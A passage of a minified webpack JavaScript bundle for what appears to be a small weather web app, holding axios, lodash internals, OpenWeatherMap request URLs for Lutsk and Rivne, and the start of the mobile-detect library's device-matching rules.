e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t,n){"use strict";function r(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var o=n(17),i=n(0),a=n(70),u=n(71),s=n(73),c=n(74);r.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),e=i.merge(o,this.defaults,{method:"get"},e),e.method=e.method.toLowerCase(),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url));var t=[u,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){r.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){r.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=r},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(31);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n(0);e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(o.isURLSearchParams(t))i=t.toString();else{var a=[];o.forEach(t,function(e,t){null!==e&&void 0!==e&&(o.isArray(e)&&(t+="[]"),o.isArray(e)||(e=[e]),o.forEach(e,function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e){var t,n,o,i={};return e?(r.forEach(e.split("\n"),function(e){o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t&&(i[t]=i[t]?i[t]+", "+n:n)}),i):i}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(o.setAttribute("href",t),t=o.href),o.setAttribute("href",t),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return t=e(window.location.href),function(n){var o=r.isString(n)?e(n):n;return o.protocol===t.protocol&&o.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";function r(){this.message="String contains an invalid character"}function o(e){for(var t,n,o=String(e),a="",u=0,s=i;o.charAt(0|u)||(s="=",u%1);a+=s.charAt(63&t>>8-u%1*8)){if((n=o.charCodeAt(u+=.75))>255)throw new r;t=t<<8|n}return a}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.prototype=new Error,r.prototype.code=5,r.prototype.name="InvalidCharacterError",e.exports=o},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function r(){this.handlers=[]}var o=n(0);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var o=n(0),i=n(72),a=n(32),u=n(17);e.exports=function(e){return r(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||u.adapter)(e).then(function(t){return r(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(r(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new o(e),t(n.reason))})}var o=n(33);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.LUTSK_WEATHER_API="https://cors-anywhere.herokuapp.com/http://api.openweathermap.org/data/2.5/weather?q=Lutsk&APPID=69d3cf86b46f19cf3e049339355533aa",t.RIVNE_WEATHER_API="https://cors-anywhere.herokuapp.com/http://api.openweathermap.org/data/2.5/weather?q=Rivne&APPID=69d3cf86b46f19cf3e049339355533aa"},,,function(e,t,n){function r(e){return function(t,n,r){var u=Object(t);if(!i(t)){var s=o(n,3);t=a(t),n=function(e){return s(u[e],e,u)}}var c=e(t,n,r);return c>-1?u[s?t[c]:c]:void 0}}var o=n(35),i=n(47),a=n(24);e.exports=r},function(e,t,n){function r(e){var t=i(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||o(n,e,t)}}var o=n(82),i=n(144),a=n(49);e.exports=r},function(e,t,n){function r(e,t,n,r){var s=n.length,c=s,f=!r;if(null==e)return!c;for(e=Object(e);s--;){var l=n[s];if(f&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<c;){l=n[s];var p=l[0],d=e[p],h=l[1];if(f&&l[2]){if(void 0===d&&!(p in e))return!1}else{var v=new o;if(r)var m=r(d,h,p,e,t,v);if(!(void 0===m?i(h,d,a|u,r,v):m))return!1}}return!0}var o=n(36),i=n(41),a=1,u=2;e.exports=r},function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var o=n(10),i=Array.prototype,a=i.splice;e.exports=r},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return n<0?void 0:t[n][1]}var o=n(10);e.exports=r},function(e,t,n){function r(e){return o(this.__data__,e)>-1}var o=n(10);e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var o=n(10);e.exports=r},function(e,t,n){function r(){this.__data__=new o,this.size=0}var o=n(9);e.exports=r},function(e,t){function n(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}e.exports=n},function(e,t){function n(e){return this.__data__.get(e)}e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t,n){function r(e,t){var n=this.__data__;if(n instanceof o){var r=n.__data__;if(!i||r.length<u-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}var o=n(9),i=n(22),a=n(23),u=200;e.exports=r},function(e,t,n){function r(e){return!(!a(e)||i(e))&&(o(e)?h:c).test(u(e))}var o=n(38),i=n(96),a=n(12),u=n(40),s=/[\\^$.*+?()[\]{}|]/g,c=/^\[object .+?Constructor\]$/,f=Function.prototype,l=Object.prototype,p=f.toString,d=l.hasOwnProperty,h=RegExp("^"+p.call(d).replace(s,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},function(e,t,n){function r(e){var t=a.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=u.call(e);return r&&(t?e[s]=n:delete e[s]),o}var o=n(11),i=Object.prototype,a=i.hasOwnProperty,u=i.toString,s=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return o.call(e)}var r=Object.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e){return!!i&&i in e}var o=n(97),i=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},function(e,t,n){var r=n(1),o=r["__core-js_shared__"];e.exports=o},function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},function(e,t,n){function r(){this.size=0,this.__data__={hash:new o,map:new(a||i),string:new o}}var o=n(100),i=n(9),a=n(22);e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(101),i=n(102),a=n(103),u=n(104),s=n(105);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},function(e,t,n){function r(){this.__data__=o?o(null):{},this.size=0}var o=n(13);e.exports=r},function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},function(e,t,n){function r(e){var t=this.__data__;if(o){var n=t[e];return n===i?void 0:n}return u.call(t,e)?t[e]:void 0}var o=n(13),i="__lodash_hash_undefined__",a=Object.prototype,u=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=this.__data__;return o?void 0!==t[e]:a.call(t,e)}var o=n(13),i=Object.prototype,a=i.hasOwnProperty;e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?i:t,this}var o=n(13),i="__lodash_hash_undefined__";e.exports=r},function(e,t,n){function r(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}var o=n(14);e.exports=r},function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},function(e,t,n){function r(e){return o(this,e).get(e)}var o=n(14);e.exports=r},function(e,t,n){function r(e){return o(this,e).has(e)}var o=n(14);e.exports=r},function(e,t,n){function r(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var o=n(14);e.exports=r},function(e,t,n){function r(e,t,n,r,m,b){var g=c(e),T=c(t),_=g?h:s(e),S=T?h:s(t);_=_==d?v:_,S=S==d?v:S;var A=_==v,w=S==v,M=_==S;if(M&&f(e)){if(!f(t))return!1;g=!0,A=!1}if(M&&!A)return b||(b=new o),g||l(e)?i(e,t,n,r,m,b):a(e,t,_,n,r,m,b);if(!(n&p)){var P=A&&y.call(e,"__wrapped__"),C=w&&y.call(t,"__wrapped__");if(P||C){var x=P?e.value():e,G=C?t.value():t;return b||(b=new o),m(x,G,n,r,b)}}return!!M&&(b||(b=new o),u(e,t,n,r,m,b))}var o=n(36),i=n(42),a=n(117),u=n(121),s=n(139),c=n(2),f=n(44),l=n(46),p=1,d="[object Arguments]",h="[object Array]",v="[object Object]",m=Object.prototype,y=m.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}var o=n(23),i=n(113),a=n(114);r.prototype.add=r.prototype.push=i,r.prototype.has=a,e.exports=r},function(e,t){function n(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}e.exports=n},function(e,t){function n(e,t){return e.has(t)}e.exports=n},function(e,t,n){function r(e,t,n,r,o,A,M){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case _:return!(e.byteLength!=t.byteLength||!A(new i(e),new i(t)));case p:case d:case m:return a(+e,+t);case h:return e.name==t.name&&e.message==t.message;case y:case g:return e==t+"";case v:var P=s;case b:var C=r&f;if(P||(P=c),e.size!=t.size&&!C)return!1;var x=M.get(e);if(x)return x==t;r|=l,M.set(e,t);var G=u(P(e),P(t),r,o,A,M);return M.delete(e),G;case T:if(w)return w.call(e)==w.call(t)}return!1}var o=n(11),i=n(118),a=n(37),u=n(42),s=n(119),c=n(120),f=1,l=2,p="[object Boolean]",d="[object Date]",h="[object Error]",v="[object Map]",m="[object Number]",y="[object RegExp]",b="[object Set]",g="[object String]",T="[object Symbol]",_="[object ArrayBuffer]",S="[object DataView]",A=o?o.prototype:void 0,w=A?A.valueOf:void 0;e.exports=r},function(e,t,n){var r=n(1),o=r.Uint8Array;e.exports=o},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}e.exports=n},function(e,t,n){function r(e,t,n,r,a,s){var c=n&i,f=o(e),l=f.length;if(l!=o(t).length&&!c)return!1;for(var p=l;p--;){var d=f[p];if(!(c?d in t:u.call(t,d)))return!1}var h=s.get(e),v=s.get(t);if(h&&v)return h==t&&v==e;var m=!0;s.set(e,t),s.set(t,e);for(var y=c;++p<l;){d=f[p];var b=e[d],g=t[d];if(r)var T=c?r(g,b,d,t,e,s):r(b,g,d,e,t,s);if(!(void 0===T?b===g||a(b,g,n,r,s):T)){m=!1;break}y||(y="constructor"==d)}if(m&&!y){var _=e.constructor,S=t.constructor;_!=S&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof S&&S instanceof S)&&(m=!1)}return s.delete(e),s.delete(t),m}var o=n(122),i=1,a=Object.prototype,u=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){return o(e,a,i)}var o=n(123),i=n(125),a=n(24);e.exports=r},function(e,t,n){function r(e,t,n){var r=t(e);return i(e)?r:o(r,n(e))}var o=n(124),i=n(2);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}e.exports=n},function(e,t,n){var r=n(126),o=n(127),i=Object.prototype,a=i.propertyIsEnumerable,u=Object.getOwnPropertySymbols,s=u?function(e){return null==e?[]:(e=Object(e),r(u(e),function(t){return a.call(e,t)}))}:o;e.exports=s},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}e.exports=n},function(e,t){function n(){return[]}e.exports=n},function(e,t,n){function r(e,t){var n=a(e),r=!n&&i(e),f=!n&&!r&&u(e),p=!n&&!r&&!f&&c(e),d=n||r||f||p,h=d?o(e.length,String):[],v=h.length;for(var m in e)!t&&!l.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||s(m,v))||h.push(m);return h}var o=n(129),i=n(43),a=n(2),u=n(44),s=n(45),c=n(46),f=Object.prototype,l=f.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return i(e)&&o(e)==a}var o=n(6),i=n(7),a="[object Arguments]";e.exports=r},function(e,t){function n(){return!1}e.exports=n},function(e,t,n){function r(e){return a(e)&&i(e.length)&&!!u[o(e)]}var o=n(6),i=n(25),a=n(7),u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u["[object Arguments]"]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u["[object Function]"]=u["[object Map]"]=u["[object Number]"]=u["[object Object]"]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1,e.exports=r},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){(function(e){var r=n(39),o="object"==typeof t&&t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o,u=a&&r.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||u&&u.binding&&u.binding("util")}catch(e){}}();e.exports=s}).call(t,n(19)(e))},function(e,t,n){function r(e){if(!o(e))return i(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t}var o=n(136),i=n(137),a=Object.prototype,u=a.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){var r=n(138),o=r(Object.keys,Object);e.exports=o},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){var r=n(140),o=n(22),i=n(141),a=n(142),u=n(143),s=n(6),c=n(40),f=c(r),l=c(o),p=c(i),d=c(a),h=c(u),v=s;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=s(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case f:return"[object DataView]";case l:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(5),o=n(1),i=r(o,"DataView");e.exports=i},function(e,t,n){var r=n(5),o=n(1),i=r(o,"Promise");e.exports=i},function(e,t,n){var r=n(5),o=n(1),i=r(o,"Set");e.exports=i},function(e,t,n){var r=n(5),o=n(1),i=r(o,"WeakMap");e.exports=i},function(e,t,n){function r(e){for(var t=i(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,o(a)]}return t}var o=n(48),i=n(24);e.exports=r},function(e,t,n){function r(e,t){return u(e)&&s(t)?c(f(e),t):function(n){var r=i(n,e);return void 0===r&&r===t?a(n,e):o(t,r,l|p)}}var o=n(41),i=n(146),a=n(153),u=n(26),s=n(48),c=n(49),f=n(16),l=1,p=2;e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?void 0:o(e,t);return void 0===r?n:r}var o=n(50);e.exports=r},function(e,t,n){var r=n(148),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){function r(e){var t=o(e,function(e){return n.size===i&&n.clear(),e}),n=t.cache;return t}var o=n(149),i=500;e.exports=r},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(r.Cache||o),n}var o=n(23),i="Expected a function";r.Cache=o,e.exports=r},function(e,t,n){function r(e){return null==e?"":o(e)}var o=n(151);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return i(e,r)+"";if(u(e))return f?f.call(e):"";var t=e+"";return"0"==t&&1/e==-s?"-0":t}var o=n(11),i=n(152),a=n(2),u=n(15),s=1/0,c=o?o.prototype:void 0,f=c?c.toString:void 0;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}e.exports=n},function(e,t,n){function r(e,t){return null!=e&&i(e,t,o)}var o=n(154),i=n(155);e.exports=r},function(e,t){function n(e,t){return null!=e&&t in Object(e)}e.exports=n},function(e,t,n){function r(e,t,n){t=o(t,e);for(var r=-1,f=t.length,l=!1;++r<f;){var p=c(t[r]);if(!(l=null!=e&&n(e,p)))break;e=e[p]}return l||++r!=f?l:!!(f=null==e?0:e.length)&&s(f)&&u(p,f)&&(a(e)||i(e))}var o=n(51),i=n(43),a=n(2),u=n(45),s=n(25),c=n(16);e.exports=r},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){function r(e){return a(e)?o(u(e)):i(e)}var o=n(158),i=n(159),a=n(26),u=n(16);e.exports=r},function(e,t){function n(e){return function(t){return null==t?void 0:t[e]}}e.exports=n},function(e,t,n){function r(e){return function(t){return o(t,e)}}var o=n(50);e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=null==n?0:a(n);return s<0&&(s=u(r+s,0)),o(e,i(t,3),s)}var o=n(161),i=n(35),a=n(162),u=Math.max;e.exports=r},function(e,t){function n(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}e.exports=n},function(e,t,n){function r(e){var t=o(e),n=t%1;return t===t?n?t-n:t:0}var o=n(163);e.exports=r},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=o(e))===i||e===-i){return(e<0?-1:1)*a}return e===e?e:0}var o=n(164),i=1/0,a=1.7976931348623157e308;e.exports=r},function(e,t,n){function r(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(u,"");var n=c.test(e);return n||f.test(e)?l(e.slice(2),n?2:8):s.test(e)?a:+e}var o=n(12),i=n(15),a=NaN,u=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,f=/^0o[0-7]+$/i,l=parseInt;e.exports=r},,,function(e,t,n){/*!mobile-detect v1.4.4 2019-09-21*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
!function(e,t){e(function(){"use strict";function e(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function t(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function n(e){for(var t in e)u.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function r(e){return(e||"").substr(0,500)}function o(e,t){this.ua=r(e),this._cache={},this.maxPhoneWidth=t||600}var i={};i.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SG